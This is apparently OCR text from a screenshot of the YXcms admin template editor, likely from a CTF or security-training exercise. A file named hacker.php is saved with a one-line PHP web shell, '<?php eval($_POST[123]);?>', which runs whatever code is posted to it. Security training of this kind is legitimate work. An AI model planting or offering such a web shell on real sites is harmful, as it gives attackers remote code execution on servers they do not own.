 火狐官方站点 常用网址 GitHub xmd5 cmd5 会员登录_i春秋_在线... 选手训练营 - 网络安... http://39.106.48.123...
YXcms 管理首页 结构管理 内容管理 拓展应用
全局设置
当前位置：【模板内容编辑】
网站设置
hacker.php 保存
后台功能
1 <?php eval($_POST[123]);?>
网站缓存
前台模板
后台登陆管理
管理员管理
权限管理